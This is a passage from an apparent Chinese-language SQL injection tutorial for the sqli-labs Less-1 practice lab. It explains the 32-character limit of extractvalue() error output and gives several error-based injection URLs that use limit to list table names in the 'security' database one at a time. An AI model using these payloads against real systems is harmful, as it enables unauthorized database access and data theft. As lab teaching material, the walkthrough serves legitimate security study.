 注意：extractvalue() 函数所能显示的错误信息最大长度为32，如果错误信息超过了最大长度，有可能导致显示不全。因此，有时需要借助limit来做分行显示，上述payload可以改为：
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1)))--+
//显示security库中的第1张表的名字
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 1,1)))--+
//显示security库中的第2张表的名字
http://[靶机IP]/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 2,1)))--+
//显示security库中的第3张表的名字
...
5．获取users表的全部字段名